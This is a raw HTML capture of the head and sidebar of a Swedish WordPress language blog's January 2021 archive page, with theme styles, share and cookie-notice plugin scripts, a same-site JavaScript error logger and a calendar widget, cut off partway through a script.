

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2021/01
body_size: 32398
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>januari 2021 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"1ccc8b1fce","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'c441009cde';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=c441009cde';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'c441009cde';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=c441009cde'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'c441009cde';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=c441009cde';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive date wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:l&#111;&#116;&#116;&#101;&#110;&#64;berg&#109;an&#46;&#99;o&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2021</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td><a href="https://lotten.se/2021/01/02" aria-label="Inlägg publicerade den 2 January 2021">2</a></td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td><a href="https://lotten.se/2021/01/06" aria-label="Inlägg publicerade den 6 January 2021">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://lotten.se/2021/01/10" aria-label="Inlägg publicerade den 10 January 2021">10</a></td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td><a href="https://lotten.se/2021/01/14" aria-label="Inlägg publicerade den 14 January 2021">14</a></td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td><a href="https://lotten.se/2021/01/19" aria-label="Inlägg publicerade den 19 January 2021">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td><a href="https://lotten.se/2021/01/24" aria-label="Inlägg publicerade den 24 January 2021">24</a></td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td><a href="https://lotten.se/2021/01/27" aria-label="Inlägg publicerade den 27 January 2021">27</a></td><td>28</td><td>29</td><td>30</td><td><a href="https://lotten.se/2021/01/31" aria-label="Inlägg publicerade den 31 January 2021">31</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2020/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2021/02">feb &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;013)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
